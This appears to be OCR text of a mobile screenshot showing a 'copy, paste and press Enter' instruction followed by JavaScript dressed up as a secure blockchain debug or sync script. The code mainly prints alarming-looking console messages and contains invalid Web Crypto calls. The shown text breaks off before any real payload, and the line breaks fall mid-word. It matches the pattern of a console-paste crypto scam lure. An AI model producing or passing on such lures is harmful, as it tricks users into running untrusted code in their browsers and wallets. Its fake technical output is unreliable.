
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3vlok8bwba6

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to obtain a new 
blockhash after (Hash: 0x5a2020d5)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"AES-GCM",hash:"SHA-512"},true,
["encrypt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(11)}, _0xBlock, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x432612